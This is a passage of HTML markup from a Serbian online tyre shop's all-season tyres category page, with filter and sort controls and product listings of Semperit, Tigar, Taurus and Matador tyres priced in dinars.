            <li style= "display: inline-block; align: center; min-height: 25px;margin-top: 6px;margin-left: -20px; font-size: 12px; color: grey;  width: 190px;font-weight:600"><span  id="filter-group21">Namena</span>
        <ul style= "display: inline-block; align: center; margin-left: -40px; margin-right: 0px;  ">
          <li style= " display: block; background: #ff0000 !important; color: #333333;">
            <select id="select-filter-group21" style= " display: block;
            border: 2px solid #4092d7;
            /background: #ff0000; width: 170px; display: inline;padding-top:5px;padding-bottom:5px;font-weight:600">
            <option value="">Odaberi</option>
                                          <option value="1222">Poluteretne</option>
                                                        <option value="1221">Putničke</option>
                                                        <option value="1223">SUV;4X4;Terenske</option>
                                      </select>

          </li>

        </ul>

      </li>
          </ul>
    
    

<div class="row ">
<button style="margin-left:33px;"  id="button-filter" 
class="btn btn-primary">PRONADJI</button>
<button style="margin-left:24px;"  id="button-clear" 
class="btn btn-danger">RESET</button>  
 </div>

</div>
</div>



<script type="text/javascript"><!--
$('#button-filter').bind('click', function() {
	filter = [];
	
	$('.box-filter select option:selected').each(function(element) {
		if(this.value != '') {
      filter.push(this.value);
    }
	});
	
	location = 'http://euroguma.rs/prodaja-guma/gume-za-sve-sezone&filter=' + filter.join(',');
});
$('#button-clear').bind('click', function() {
  filter = [];
  
  location = 'http://euroguma.rs/prodaja-guma/gume-za-sve-sezone';
});



//--></script> 
<div>
  <h2 style="display:none;"></h2>
  <p style="text-align: center; line-height: 1.8;font-size: 14px;"><strong><span style="color: rgb(255, 0, 0);">Poštovani u toku je promena cena guma. Za tačnu cene molimo Vas da nas pozovete</span>.</strong><br></p></div>
      
            <div class="row">
                        <div class="col-sm-10"><p><br></p></div>
              </div>
      <hr>
                        
      <div class="row">
        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Sortiranje:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=p.sort_order&amp;order=ASC">Odabir</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=pd.name&amp;order=ASC">Naziv (A - Z)</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=pd.name&amp;order=DESC">Naziv (Z - A)</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=p.price&amp;order=ASC" selected="selected">Cena (Niža &gt; Viša)</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=p.price&amp;order=DESC">Cena (Viša &gt; Niža)</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=rating&amp;order=DESC">Ocena (Najviša)</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=rating&amp;order=ASC">Ocena (Najniža)</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Prikaži:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?limit=16" selected="selected">16</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?limit=25">25</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?limit=50">50</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?limit=75">75</option>
                                                <option value="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone?limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-r13-semperit-allseason-grip-79-t-(e)-(c)-(71)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/semperit/allseason-grip-200x200.png" alt=" 155/80 R13 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)" title=" 155/80 R13 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-r13-semperit-allseason-grip-79-t-(e)-(c)-(71)" title=" 155/80 R13 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)"> 155/80 R13 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >155/80 R13 SEMPERIT ALLSEASON-GRIP 79 T (E) (C) (71)  je guma za sve sezone. Ova guma ima odlične ka..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    4,731.93RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-r13-semperit-allseason-grip-79-t-(e)-(c)-(71)" 
                    title=" 155/80 R13 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22016000');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22016000');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22016000');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-r13-semperit-allseason-grip-75-t-(e)-(c)-(71)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/semperit/allseason-grip-200x200.png" alt=" 155/70 R13 SEMPERIT ALLSEASON-GRIP 75 T (D) (C) (71)" title=" 155/70 R13 SEMPERIT ALLSEASON-GRIP 75 T (D) (C) (71)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-r13-semperit-allseason-grip-75-t-(e)-(c)-(71)" title=" 155/70 R13 SEMPERIT ALLSEASON-GRIP 75 T (D) (C) (71)"> 155/70 R13 SEMPERIT ALLSEASON-GRIP 75 T (D) (C) (71)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >155/70 R13 SEMPERIT ALLSEASON-GRIP 75 T (E) (C) (71)  je guma za sve sezone. Ova guma ima odlične ka..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    4,822.97RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-r13-semperit-allseason-grip-75-t-(e)-(c)-(71)" 
                    title=" 155/70 R13 SEMPERIT ALLSEASON-GRIP 75 T (D) (C) (71)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22016001');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22016001');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22016001');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-145-70-r13-tigar-tl-all-season-71-t"><img src ="https://euroguma.rs/image/cache/catalog/tigar/tigar-all-season-guma-200x200.jpg" alt="145/70 R13 TIGAR TL ALL SEASON 71 T (D) (C) (69)" title="145/70 R13 TIGAR TL ALL SEASON 71 T (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-145-70-r13-tigar-tl-all-season-71-t" title="145/70 R13 TIGAR TL ALL SEASON 71 T (D) (C) (69)">145/70 R13 TIGAR TL ALL SEASON 71 T (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >SG 145/70 R13 TIGAR TL ALL SEASON 71 T je odlicna guma za sve sezone..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    4,872.83RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-145-70-r13-tigar-tl-all-season-71-t" 
                    title="145/70 R13 TIGAR TL ALL SEASON 71 T (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('31010003');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('31010003');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('31010003');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-145-80-r13-tigar-tl-all-season-75-t-(d)-(c)-(69)"><img src ="https://euroguma.rs/image/cache/catalog/tigar/tigar-all-season-guma-200x200.jpg" alt="145/80 R13 TIGAR TL ALL SEASON 75 T (D) (C) (69)" title="145/80 R13 TIGAR TL ALL SEASON 75 T (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-145-80-r13-tigar-tl-all-season-75-t-(d)-(c)-(69)" title="145/80 R13 TIGAR TL ALL SEASON 75 T (D) (C) (69)">145/80 R13 TIGAR TL ALL SEASON 75 T (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >SG 145/80 R13 TIGAR TL ALL SEASON 75 T (D) (C) (69) je odlicna guma za sve sezone..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    4,984.97RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-145-80-r13-tigar-tl-all-season-75-t-(d)-(c)-(69)" 
                    title="145/80 R13 TIGAR TL ALL SEASON 75 T (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('31010001');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('31010001');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('31010001');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-65-r14-tigar-tl-all-season-tg-75-t-(d)-(c)-(69)"><img src ="https://euroguma.rs/image/cache/catalog/tigar/tigar-all-season-guma-200x200.jpg" alt="155/65 R14 TIGAR TL ALL SEASON TG 75 T (D) (C) (69)" title="155/65 R14 TIGAR TL ALL SEASON TG 75 T (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-65-r14-tigar-tl-all-season-tg-75-t-(d)-(c)-(69)" title="155/65 R14 TIGAR TL ALL SEASON TG 75 T (D) (C) (69)">155/65 R14 TIGAR TL ALL SEASON TG 75 T (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >SG 155/65 R14 TIGAR TL ALL SEASON TG 75 T (D) (C) (69) je odlicna guma za sve sezone..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,209.87RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-65-r14-tigar-tl-all-season-tg-75-t-(d)-(c)-(69)" 
                    title="155/65 R14 TIGAR TL ALL SEASON TG 75 T (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('31010008');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('31010008');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('31010008');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-65-r14-taurus-all-season-75-t-(e)-(c)-(69)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/taurus/taurus_all_season-200x200.png" alt="155/65 R14 TAURUS ALL SEASON 75 T (D) (C) (69)" title="155/65 R14 TAURUS ALL SEASON 75 T (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-65-r14-taurus-all-season-75-t-(e)-(c)-(69)" title="155/65 R14 TAURUS ALL SEASON 75 T (D) (C) (69)">155/65 R14 TAURUS ALL SEASON 75 T (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >155/65 R14 TAURUS ALL SEASON 75 T (E) (C) (69)  je guma sa moderno dizajniranim gazećim slojem.Pogod..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,260.97RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-65-r14-taurus-all-season-75-t-(e)-(c)-(69)" 
                    title="155/65 R14 TAURUS ALL SEASON 75 T (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22010016');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22010016');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22010016');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-R13-MATADOR-ALL-WEATHER-EVO-MP62-75-T-(F)-(C)-(71)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/matador/mp-62-evo-200x200.png" alt="155/70 R13 MATADOR ALL WEATHER EVO MP62 75 T (E) (C) (71)" title="155/70 R13 MATADOR ALL WEATHER EVO MP62 75 T (E) (C) (71)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-R13-MATADOR-ALL-WEATHER-EVO-MP62-75-T-(F)-(C)-(71)" title="155/70 R13 MATADOR ALL WEATHER EVO MP62 75 T (E) (C) (71)">155/70 R13 MATADOR ALL WEATHER EVO MP62 75 T (E) (C) (71)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >155/70 R13 MATADOR ALL WEATHER EVO MP62 75 T (E) (C) (71) je guma za sve sezone. Odlike Matador guma..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,293.87RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-R13-MATADOR-ALL-WEATHER-EVO-MP62-75-T-(F)-(C)-(71)" 
                    title="155/70 R13 MATADOR ALL WEATHER EVO MP62 75 T (E) (C) (71)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22012019');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22012019');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22012019');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-70-r13-tigar-all-season-75t-(d)-(c)-(69)"><img src ="https://euroguma.rs/image/cache/catalog/tigar/tigar-all-season-guma-200x200.jpg" alt="155/70 R13 TIGAR ALL SEASON 75T (D) (C) (69)" title="155/70 R13 TIGAR ALL SEASON 75T (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-70-r13-tigar-all-season-75t-(d)-(c)-(69)" title="155/70 R13 TIGAR ALL SEASON 75T (D) (C) (69)">155/70 R13 TIGAR ALL SEASON 75T (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >SG 155/70 R13 TIGAR ALL SEASON 75T (D) (C) (69) je odlicna guma za sve sezone..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,313.93RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/sg-155-70-r13-tigar-all-season-75t-(d)-(c)-(69)" 
                    title="155/70 R13 TIGAR ALL SEASON 75T (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('31010004');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('31010004');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('31010004');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-R17-TAURUS-ALL-SEASON-75-T"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/taurus/taurus_all_season-200x200.png" alt="155/70 R13 TAURUS ALL SEASON 75 T (D) (C) (69)" title="155/70 R13 TAURUS ALL SEASON 75 T (D) (C) (69)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-R17-TAURUS-ALL-SEASON-75-T" title="155/70 R13 TAURUS ALL SEASON 75 T (D) (C) (69)">155/70 R13 TAURUS ALL SEASON 75 T (D) (C) (69)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >155/70 R17 TAURUS ALL SEASON 75 T  je guma sa moderno dizajniranim gazećim slojem.Pogodna za sve vre..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,355.93RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-70-R17-TAURUS-ALL-SEASON-75-T" 
                    title="155/70 R13 TAURUS ALL SEASON 75 T (D) (C) (69)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22010000');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22010000');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22010000');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-R13-MATADOR-ALL-WEATHER-EVO-MP62-79-T-(F)-(C)-(71)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/matador/mp-62-evo-200x200.png" alt="155/80 R13 MATADOR ALL WEATHER EVO MP62 79 T (E) (C) (71)" title="155/80 R13 MATADOR ALL WEATHER EVO MP62 79 T (E) (C) (71)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-R13-MATADOR-ALL-WEATHER-EVO-MP62-79-T-(F)-(C)-(71)" title="155/80 R13 MATADOR ALL WEATHER EVO MP62 79 T (E) (C) (71)">155/80 R13 MATADOR ALL WEATHER EVO MP62 79 T (E) (C) (71)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >155/80 R13 MATADOR ALL WEATHER EVO MP62 79 T (E) (C) (71) je guma za sve sezone. Odlike Matador guma..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,362.97RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/155-80-R13-MATADOR-ALL-WEATHER-EVO-MP62-79-T-(F)-(C)-(71)" 
                    title="155/80 R13 MATADOR ALL WEATHER EVO MP62 79 T (E) (C) (71)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22012042');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22012042');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Uporedi ovaj proizvod" onclick="compare.add('22012042');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">

               <!-- gun88 -->
                                        <!-- end gun88 -->
                
            
          <div itemscope itemtype="http://schema.org/Product" class="product-thumb">
            <div  class="image">
                   <!--Special price label-->
                                
                <a itemprop="image" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/165-65-r14-semperit-allseason-grip-79-t-(e)-(c)-(71)"><img src ="https://euroguma.rs/image/cache/all_seasson_2019/semperit/allseason-grip-200x200.png" alt=" 165/65 R14 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)" title=" 165/65 R14 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)" class="img-responsive " />
                </a>
            </div>
            <div>
              <div class="caption">
                  <!--znex h1 sa h2 zamenjen zbog seo-->
<h2 itemprop="name" style="font-size: 16px;"><a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/165-65-r14-semperit-allseason-grip-79-t-(e)-(c)-(71)" title=" 165/65 R14 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)"> 165/65 R14 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)</a></h2>
<!--<p itemprop="description" style="font-size: 10px; display: block; min-height: 20px;" class="opis2" >165/65 R14 SEMPERIT ALLSEASON-GRIP 79 T (E) (C) (71)  je guma za sve sezone. Ova guma ima odlične ka..</p> -->      
                                                <div itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
                <p itemprop="lowPrice" class="price">
                                    5,460.00RSD                                                      
                                    
                   
                </p>
                <meta itemprop="priceCurrency" content="RSD" />
                </div>
                <!--Read more btn-->
                 <div class="text-center plp-wrapper">
                    <a class="product-list-btn" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone/165-65-r14-semperit-allseason-grip-79-t-(e)-(c)-(71)" 
                    title=" 165/65 R14 SEMPERIT ALLSEASON-GRIP 79 T (D) (C) (71)">Pogledaj proizvod</a>  
                </div>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('22016004');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kupi</span></button>
                <button type="button" data-toggle="tooltip" title="Dodaj u listu zelja" onclick="wishlist.add('22016004');"><i class="fa fa-heart"></i></button>
